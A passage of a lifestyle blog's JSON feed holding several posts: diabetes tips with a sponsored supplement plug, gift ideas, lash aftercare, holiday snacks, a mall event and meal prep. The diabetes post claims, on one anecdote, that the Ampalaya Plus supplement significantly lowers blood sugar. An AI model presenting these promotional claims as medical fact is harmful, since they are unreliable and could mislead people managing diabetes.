sleep deprivation to insulin resistance. As per the study presented at \u003Ca href=\"https:\/\/www.sciencedaily.com\/releases\/2015\/11\/151104134039.htm\" rel=\"nofollow\" target=\"_blank\"\u003EThe Obesity Society\u003C\/a\u003E on canine subjects, one night of no sleep reduced insulin sensitivity by 33%, while six months in a high-fat diet alone reduced insulin sensitivity by 21%. While a prolonged high-fat diet is no good, getting no sleep is even worse!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003E4. Get Checked\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou cannot prevent or even treat what you don't know, so getting regular laboratory tests such as Complete Blood Count (CBC), Fasting Blood Sugar, Cholesterol, Urinalysis, etc. are detrimental to knowing where you stand. You could already have very high blood sugar levels without even knowing. Equipping yourself with the knowledge of your laboratory test results can help you decide on the next step (with your doctor, of course).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003E5. Supplement Naturally\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI'm a believer of taking in whole foods for one's nutrition. However, I also admit there are times when one cannot get all the nutrients the body needs from whole foods alone. This is where natural supplements come into the picture.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor preventing or even managing diabetes, normalizing the blood sugar level is one of the main priority. For this, there's \u003Ca href=\"https:\/\/www.ampalaya.ph\/ampalaya-plus-food-supplement-for-diabetics\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EAmpalaya Plus\u003C\/b\u003E\u003C\/a\u003E made from all-natural ingredients:\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EBitter Gourd (Ampalaya)\u003C\/b\u003E\u003Cbr \/\u003E\nHelps normalize blood sugar levels in insulin-sensitive and insulin-resistant persons\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ELagerstoemia Speciosa (Banaba)\u003C\/b\u003E\u003Cbr \/\u003E\nHelps in lowering blood sugar levels and assists in improving hypertension and inflammation\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ETurmeric (Luyang Dilaw)\u003C\/b\u003E\u003Cbr \/\u003E\nTraditional medicine that aids in strengthening the body\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Ampalaya Plus\" src=\"http:\/\/i68.tinypic.com\/29qe2rp.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EAmpalaya Plus\u003C\/b\u003E is nature's super food in a capsule, which can significantly reduce the glycemic response of the body in a standard diet both in diabetic and non-diabetic person. Like in Aries Geronimo's case, just an intake three times a day before meals for six days already lowered his FBS (Fasting Blood Sugar) from 245 mg\/dL to 139 mg\/dL. With continuous use, anyone either with diabetes or pre-diabetes, or even someone healthy but concerned with insulin resistance, may benefit from regular intake of \u003Cb\u003EAmpalaya Plus\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAmpalaya Plus\u003C\/b\u003E is registered with the FDA (Food and Drug Administration), and with CGMP (Current Good Manufacturing Practice) and ISO (International Organization for Standardization) certification.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDiabetes Awareness\u003C\/h2\u003E\u003Cbr \/\u003E\nThis month of March until April, \u003Cb\u003EAmpalaya Plus\u003C\/b\u003E is holding its \u003Cb\u003E\u003Ci\u003EDiabetes Awareness Campaign\u003C\/i\u003E\u003C\/b\u003E, and you're invited!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJust fill up the \u003Ca href=\"https:\/\/www.ampalaya.ph\/diabetes-awareness-campaign\/\" rel=\"nofollow\" target=\"_blank\"\u003Eonline survey form\u003C\/a\u003E found at the bottom of the page, and you can win trial packs of \u003Cb\u003EAmpalaya Plus\u003C\/b\u003E and \"Beat Diabetes\" t-shirts.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhether you're a diabetic, pre-diabetic, one with insulin resistance, or just a curious soul, it helps to be aware and know more about diabetes -- what it is, its causes, how it affects the body and one's life, how to prevent it, and how to manage it. As much as we would like to believe that it's mostly genetics, sadly, it's not. It's within our actions or inactions. So basically, WE decide."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/5769269333171495784\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/03\/diabetes-awareness-campaign-with-ampalaya-plus.html#comment-form","title":"9 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5769269333171495784"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5769269333171495784"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/03\/diabetes-awareness-campaign-with-ampalaya-plus.html","title":"Diabetes Awareness Campaign with Ampalaya Plus"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i65.tinypic.com\/x80sx_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-3824752419640974315"},"published":{"$t":"2018-03-02T14:56:00.000+08:00"},"updated":{"$t":"2018-08-02T22:20:36.895+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gift giving"},{"scheme":"http://www.blogger.com/atom/ns#","term":"love"}],"title":{"type":"text","$t":"How To Find The Perfect Gift For Your Partner"},"content":{"type":"html","$t":"Gift giving is just one of the ways to show love. We give gifts to our family, friends, colleagues. And when we find ourselves with a partner, giving gift from time to time just becomes a part of the relationship -- whether it be for your partner's birthday, anniversary, or just because. If you've given your partner a gift many times now though, it can be quite tedious to think of what to give on the next occasion.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Gift Giving\" src=\"http:\/\/i68.tinypic.com\/4se6ti.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe search for finding the perfect gift is made considerably easier if you have some understanding of what sorts of items the person in question likes. Since this person is your partner, there's a good chance you know what types of gifts they’ll love and which might not be their favorite. This person is special to you so you want to get them a gift that communicates how you feel about them while being one that they’ll cherish. Searching for the perfect gift isn't always as easy or straightforward as you imagined it would be, especially if complications arise such as item availability, and shipping and delivery times are far longer than you had anticipated. To avoid disaster, make sure you order or make your partner's gift well in advance. \u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EBook Tickets\u003C\/h2\u003E\u003Cbr \/\u003E\nBooking tickets to see a comedy show, concert or theater production together is enjoyable since you're sharing the experience, and you'll be creating precious memories. You can find theater tickets by searching for \u003Ca href=\"https:\/\/www.ticketsales.com\/theater-tickets\" target=\"_blank\"\u003Etheater tickets near me\u003C\/a\u003E and then selecting which show you think your partner would most enjoy. Do remember in this scenario that if you're not one hundred percent sure, you can ask for the opinion of their family members or friends to help you choose the show your partner is going to love. If you're still up in arms about which show to see, it's always worth reading through reviews and, if you still can't decide, drop hints to your partner in order to determine which show they’d prefer. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EStart Looking Early\u003C\/h2\u003E\u003Cbr \/\u003E\nThe execution is in the planning, so if you don't plan with enough time to spare, you could end up bitterly disappointed, and at worst without a gift to give to your partner. If you are thinking of booking tickets for an event such as a music concert, then you might have to start looking as early as the year before. If you find the perfect gift before the special occasion, then you can relax in the knowledge that you've got time to sort other expects like \u003Ca href=\"https:\/\/verilymag.com\/2014\/05\/5-tips-for-throwing-a-large-party-in-a-small-space\" target=\"_blank\"\u003Ethrowing them a small party\u003C\/a\u003E in time for their birthday, for example.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EAsk Them\u003C\/h2\u003E\u003Cbr \/\u003E\nIf you cannot settle on an idea for the perfect gift, then consider asking your partner what they would like. This might not be the \u003Ca href=\"https:\/\/www.thespruce.com\/gift-ideas-for-your-wife-that-really-show-your-love-4126584\" target=\"_blank\"\u003Emost imaginative\u003C\/a\u003E way to go about finding the perfect gift. However, you'll ensure that you're giving them something they really do want. If you want to make sure you're definitely getting them something they want, you can deploy your subtle investigative skills and keep track of comments they make in regards to liking certain items in shops and online some weeks in advance. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EPersonalize The Present\u003C\/h2\u003E\u003Cbr \/\u003E\nAs a small token of your love for your partner, think about engraving an item they already own, like a pen for example. Engraving services can be ordered online or performed on the same day if you take the item to your nearest jewelers. Find out whether the jewelers will accept your request by taking in the article in question and having them assess whether the task is feasible. If you're crafty, you can also put your creative skills to good use and make the present yourself.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhichever gift you decide to give, your partner will surely appreciate as you have them in mind when planning and picking out the perfect gift.\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/3824752419640974315\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/03\/how-to-find-perfect-gift-for-your.html#comment-form","title":"47 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3824752419640974315"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3824752419640974315"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/03\/how-to-find-perfect-gift-for-your.html","title":"How To Find The Perfect Gift For Your Partner"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i68.tinypic.com\/4se6ti_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"47"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2393453256345406969"},"published":{"$t":"2018-02-20T23:00:00.000+08:00"},"updated":{"$t":"2018-02-21T00:10:11.299+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyelash extensions"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyelashes"}],"title":{"type":"text","$t":"Your Essential Guide to Lash Extension Aftercare"},"content":{"type":"html","$t":"Lash care doesn’t begin and end with your lash extension technician. With these tips you can keep your lash extensions maintained and looking their best between visits.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Lashes\" src=\"http:\/\/i67.tinypic.com\/2s78f4l.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003ECorrectly use primers, adhesives and removers\u003C\/h2\u003E\u003Cbr \/\u003E\nBelieve it or not, there’s a science to lash extensions. Factors like humidity and temperature have an impact on how long your lashes will last. That’s because certain adhesives respond differently to each of these factors. Luckily, your last technician can choose from adhesives that are designed for high-humidity or low-humidity environments. Make sure to have a conversation with your lash extension technician about \u003Ca href=\"https:\/\/lashaffair.com\/collections\/glue-primer-remover\" target=\"_blank\"\u003Ewhich products are best for you\u003C\/a\u003E and your lashes and be sure that they are using primers and removers that can be used safely with other brands and products.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EGive lash extensions time to properly bond\u003C\/h2\u003E\u003Cbr \/\u003E\nAfter you get your lash extensions it will take a few days to get used to them, and there are \u003Ca href=\"https:\/\/www.allure.com\/story\/how-to-prolong-lash-extensions\" target=\"_blank\"\u003Ea few things you should avoid\u003C\/a\u003E during these initial days. Give your lash extensions time to properly bond by avoiding the sauna, pool, spa and hot yoga. Even regular activities like grilling and cooking for a long period of time or blow drying the front pieces of your hair angled toward your lash extensions can negatively impact their retention.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EResist the urge to rub\u003C\/h2\u003E\u003Cbr \/\u003E\nOur eyelashes shed naturally. And because the way that lash extensions are applied, they will eventually fall out with your natural lash. If a lash extension looks out of place, do your best to resist playing with, twisting it or pulling it off altogether. Let your lash extensions come off naturally and keep them combed with a spoolie brush. You should also reconsider your makeup removing routine if you use cotton makeup remover pads. These pads can leave behind cotton fibers and can weaken your lash extensions if you are using them to rub your eye makeup off. Opt for wipes instead.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EComb carefully\u003C\/h2\u003E\u003Cbr \/\u003E\nGreat for brows and your lash extensions, \u003Ca href=\"https:\/\/www.amazon.com\/EcoTools-Ecotools-Eye-Brush\/dp\/B01N1MJY10\/ref=pd_lpo_vtph_510_lp_t_2?_encoding=UTF8\u0026refRID=24406ZG52K2FA1YFEX84\u0026th=1\" target=\"_blank\"\u003Ea spoolie brush\u003C\/a\u003E will become your best friend. This beauty tool is essentially a mascara wand, without the mascara. These little workhorses can keep your lashes looking great. Just use a spoolie brush to carefully comb through your lash extensions to keep them defined and looking full.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EUse cleansers specifically designed for lash extensions\u003C\/h2\u003E\u003Cbr \/\u003E\nLike combing, you’ll want to cleanse your lash extensions daily, as it’s essential to both the hygiene of your eyes and lashes and the longevity of your lash extensions. A gentle, hypoallergenic and anti-inflammatory cleanser like Chrissanthie can keep oils from building up at the base of your lashes. Designed by a pharmacist and ophthalmic surgeon, this cleanser won’t break down the crucial lash extension adhesive.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ESee a lash extension technician regularly\u003C\/h2\u003E\u003Cbr \/\u003E\nEach woman’s lash grow cycle is different. Your lash extension longevity will depend on your own lash growth time. Some women can go as long as six weeks without seeing a lash technician, while others go in for fills with their lash artist every two weeks. Full lash extension sets last an average of four weeks. However, waiting too long between fills to the point where your lash extensions are grown out, in bad shape or overall depleted, could mean your lashes are unable to be replenished to a full set. It’s best to see your lash artist when you have 50 percent shed.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFrom regular combing to routine fill appointments, these tips can not only keep your lashes looking fabulous, they'll give them a longer lifespan, too."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2393453256345406969\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/02\/your-essential-guide-to-lash-extension.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2393453256345406969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2393453256345406969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/02\/your-essential-guide-to-lash-extension.html","title":"Your Essential Guide to Lash Extension Aftercare"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i67.tinypic.com\/2s78f4l_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-6979444635587602221"},"published":{"$t":"2017-12-31T16:10:00.000+08:00"},"updated":{"$t":"2017-12-31T16:16:28.480+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chippy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chiz curls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jack n jill"},{"scheme":"http://www.blogger.com/atom/ns#","term":"new year"},{"scheme":"http://www.blogger.com/atom/ns#","term":"piattos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"products"}],"title":{"type":"text","$t":"A BIG welcome to 2018!"},"content":{"type":"html","$t":"Being more optimistic, getting to know KonMari, tidying up my life, first overseas trip with just my partner, attending a concert of my favorite band, my sister getting married, and I myself getting engaged. Ahh... 2017 has been a good year. I can still clearly remember how this year started. And just like that, we’re now getting ready to welcome another one. But enough of my being sentimental!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNew Year is the perfect time to be one with the merriment -- enjoy the holiday cheers, catch up with old friends, celebrate with family, and eat loads of good food without the guilt. (Yes, we'll deal with the aftermath later!)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Quezo de Bola\" src=\"http:\/\/i66.tinypic.com\/jgm6tw.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Lechon\" src=\"http:\/\/i66.tinypic.com\/rr0cio.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe're giving 2018 a BIG welcome, pulling out all the stops and planned a menu that everyone would enjoy. From home-cooked Filipino food and holiday stapes like \u003Ci\u003Elechon\u003C\/i\u003E and \u003Ci\u003Equeso de bola\u003C\/i\u003E, to sweet treats like \u003Ci\u003Etsokolate\u003C\/i\u003E and \u003Ci\u003Eleche flan\u003C\/i\u003E, it will surely be a big feast that we will enjoy together.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Jack N Jill Limited Edition Party Packs\" src=\"http:\/\/i63.tinypic.com\/2j3i7vm.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSomething big that will surely be a hit at our celebration is our favorite \u003Cb\u003EJack ‘n Jill\u003C\/b\u003E snacks -- \u003Cb\u003EPiattos\u003C\/b\u003E, \u003Cb\u003EChippy\u003C\/b\u003E, and \u003Cb\u003EChiz Curls\u003C\/b\u003E, in limited edition Party Packs. We discovered these while grocery shopping for our party and thought that these would be super perfect for us to snack on and share. These bigger packs can also mean longer snacking as we hang out and enjoy fun games this New Year’s eve. (I'm already excited for the karaoke and card games!) Hmmmm... Maybe I should buy a few more for the trips that some of us are planning for January 2018?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 2\"\u003E\u003Ci\u003EJack 'n Jill Piattos Cheese Party Pack 212g is priced at P65. Jack 'n Jill Chippy BBQ Party Pack 200g is priced at P41.90. Jack 'n Jill Chiz Curls Party Pack 120g is priced at P41.90.\u003C\/i\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/6979444635587602221\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/12\/a-big-welcome-to-2018.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6979444635587602221"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6979444635587602221"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/12\/a-big-welcome-to-2018.html","title":"A BIG welcome to 2018!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i66.tinypic.com\/jgm6tw_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-3272006223377820344"},"published":{"$t":"2017-11-23T18:45:00.000+08:00"},"updated":{"$t":"2017-11-23T19:16:14.344+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"event"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"taiwan excellence"}],"title":{"type":"text","$t":"Get into the Christmas Vibe with Taiwan Excellence Experience Zone 3"},"content":{"type":"html","$t":"You step into the mall and it surrounds you: the sound of sleigh bells ringing and the holiday crooners singing. Christmas is nearing, and your gift list is getting longer. Head over to the \u003Cb\u003EGlorietta Activity Center\u003C\/b\u003E at the \u003Cb\u003ETaiwan Excellence Experience Zone 3\u003C\/b\u003E on \u003Cu\u003ENovember 24 to 26\u003C\/u\u003E, where a plethora of Taiwan’s best brands awaits in an interactive product showcase, all bearing its coveted seal of excellence.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSponsored by \u003Cb\u003ETaiwan’s Ministry of Economic Affairs (MOEA)\u003C\/b\u003E and \u003Cb\u003EBureau of Foreign Trade (BOFT)\u003C\/b\u003E, the \u003Cb\u003ETaiwan External Trade Development Council (TAITRA)\u003C\/b\u003E implements its Taiwan Excellence campaign to promote innovative and superior-quality products, and encourage innovators to continue what they do best: innovating.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVisitors can get a first-hand experience of products from information and communications technology (ICT), home and living, and sports and leisure. The \u003Cb\u003EExperience Zone 3\u003C\/b\u003E offers many products that reflect the diverse interests of family members and loved ones. The \u003Ci\u003ETatung Fusion Cooker\u003C\/i\u003E is a multifunctional cooker and the best kitchen companion for any foodie. The \u003Ci\u003EZenFone 3 Zoom\u003C\/i\u003E is always selfie-ready with its innovative dual-lens optics and its ƒ\/1.7 SONY IMX362 sensor and 2.3x optical zoom camera. And for the adrenaline junkie, there’s the \u003Ci\u003EKymco Xciting 400\u003C\/i\u003E motorcycle, which makes riders feel completely safe, while enjoying the pleasures of driving.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWelcoming the holiday spirit, this three-day event promises a line-up of exciting activities such as product showcases, mini concerts, booth navigation tours, and fashion shows. Mall-goers can look forward to performances by \u003Ci\u003EJona\u003C\/i\u003E and \u003Ci\u003EUniversity of Sto. Tomas Singers\u003C\/i\u003E (November 24); \u003Ci\u003EDarren Espanto\u003C\/i\u003E and the \u003Ci\u003EMandaluyong Children’s Choir\u003C\/i\u003E (November 25); and \u003Ci\u003EErik Santos\u003C\/i\u003E and \u003Ci\u003EPsalms of David Philharmonic Orchestra, Inc.\u003C\/i\u003E (November 26).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMajor prizes also await the winners of the games and raffle draws lined up. These include the foldable \u003Ci\u003ETern Verge X10\u003C\/i\u003E with its ultra-light wheels, the first-of-its-kind \u003Ci\u003EPaperShoot Hinoki Digital Camera\u003C\/i\u003E with its single-button system, and the dual camera \u003Ci\u003EASUS Zenfone 4\u003C\/i\u003E with 8 and 12 megapixels in the front and main sensor, respectively.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor more information, visit \u003Ca href=\"http:\/\/taiwanexcellence.org\" rel=\"nofollow\" target=\"_blank\"\u003Etaiwanexcellence.org\u003C\/a\u003E, and like \u003Ca href=\"https:\/\/www.facebook.com\/TaiwanExcellence.ph\/\" rel=\"nofollow\" target=\"_blank\"\u003ETaiwan Excellence\u003C\/a\u003E on Facebook."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/3272006223377820344\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/11\/get-into-christmas-vibe-with-taiwan.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3272006223377820344"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3272006223377820344"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/11\/get-into-christmas-vibe-with-taiwan.html","title":"Get into the Christmas Vibe with Taiwan Excellence Experience Zone 3"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4902029794189043579"},"published":{"$t":"2017-10-26T09:30:00.000+08:00"},"updated":{"$t":"2017-10-26T09:30:01.629+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fitness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food list"},{"scheme":"http://www.blogger.com/atom/ns#","term":"health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"list"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meal prepping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"US potato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wellness"}],"title":{"type":"text","$t":"5 Easy Meal Prep Ideas Using US Frozen \u0026 Dehydrated Potatoes"},"content":{"type":"html","$t":"If you've been a follower or reader for quite a while, you'd know how much of a change my lifestyle had taken a turn for these past few years. As much as I love to eat out, these days, I highly prefer home-cooked meals -- especially food I prepared on my own. Not saying that meals I cook are tastier as I know I still have to get my fill from restaurants from time to time. 'Cause hey, I also get tired of my own cooking! But for health and fitness reasons, I find that it's easier to track what goes into my food, as well as the macro-nutrients I need to hit my goal. It's also more flexible and easier on the wallet!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis macro-nutrient requirement talk might be a bit intimidating for a beginner. But if you find the need to learn more about it, here's a post I've previously written to ease you in on \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2017\/05\/easy-meal-prepping-with-us-frozen-potatoes.html\" rel=\"nofollow\" target=\"_blank\"\u003Emeal prepping\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"5 Meal Prep Ideas using US Potato\" src=\"https:\/\/farm5.staticflickr.com\/4482\/37457211996_11e5434565_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs for those of you who already want to get on board with meal prepping, let me share with you these five easy-to-follow ideas which you can use for your next food prepping session!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E1. Sausages, hash brown and greens\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Sausages, hash brown and greens\" src=\"https:\/\/farm5.staticflickr.com\/4457\/36836118613_d6b71e286d_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nHere's a breakfast-y meal to start your day. You can choose your preferred kind of sausage for this. In my case, I went for beef franks since I like 